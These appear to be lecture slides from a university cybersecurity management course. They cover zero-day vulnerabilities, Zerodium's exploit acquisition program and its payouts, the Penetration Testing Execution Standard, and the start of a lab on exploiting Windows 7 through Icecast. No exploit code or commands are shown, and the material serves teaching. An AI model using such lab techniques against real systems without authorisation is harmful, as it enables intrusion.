# Managing Enterprise Cybersecurity MIS 4596

Unit# 16

### Agenda

- Zero-Day Vulnerabilities
- Introduction to the Exploitation Lab, continued…

The bigger context…

## Zero-Day Vulnerabilities

- Zero day (0-day) is a vulnerability for which there is no software patch available *Bug > Vulnerability > Proof of concept > weaponized exploit*
- First day a software patch is released, is Day 1 of the patch
- **Day 0 - no patch available**



# Zero-day exploit market

- **1 st Exploit sold in-public** was a Microsoft Excel exploit posted on eBay in 2005
	- Subsequently discontinued
		- It violated eBay's policy against encouraging illegal activity

**Today:** [Zerodium](https://zerodium.com/program.html) is a zero-day reseller





Zerodium pays BIG bounties to security researchers to acquire their original and previously unreported zero-day research. While the majority of existing bug bounty programs accept almost any type of vulnerabilities and PoCs but pay very little, at Zerodium we focus on high-risk vulnerabilities with fully functional exploits and we pay the highest rewards in the market (up to \$2,500,000 per submission).

We acquire zero-day exploits and innovative security research related to the following products:





\* All payouts are subject to change or cancellation without notice. All trademarks are the property of their respective owners.

2019/01 C zerodium.com



\* All payouts are subject to change or cancellation without notice. All trademarks are the property of their respective owners.

2019/09 C zerodium.com

#### **Submission Process**

Zerodium reviews and validates all submissions within one week or less. Payments are made in one or multiple installments by bank transfer or cryptocurrencies (e.g. Bitcoin, Monero, Zcash). The first payment is sent within one week or less.



## Agenda

- ✓Zero-Day Vulnerabilities
- Introduction to the Exploitation Lab, continued…

The bigger picture

- NIST Risk Management Framework
- Categorizing information systems to select the right amount of cybersecurity

### Caution

- The tools and techniques discussed and used in this course should only be used on systems you personally own, or have written permission to use
- Some of the tools used have potential to disrupt or break computer systems

# Penetration Testing Execution Standard



[http://www.pentest-standard.org/index.php/Main\\_Page](http://www.pentest-standard.org/index.php/Main_Page)

### Penetration Testing's main activities:

- 1. Pre-engagement Interactions
- 2. Intelligence Gathering
- 3. Threat Modeling
- 4. Vulnerability Analysis
- 5. Exploitation
- 6. Post Exploitation
- 7. Reporting



### Exploit Virtual Lab



## Part 1: Exploit Windows 7 via Icecast Vulnerability

Simple logical network diagram



### [Icecast](https://en.wikipedia.org/wiki/Icecast)

Free server software for streaming multimedia

- Supports Ogg (Vorbis and Theora), Opus, WebM and MP3 streams
- For creating an Internet radio station, private jukebox, or something in between
- Very versatile new sound data file formats added relatively easily based on open standards for communication and interaction



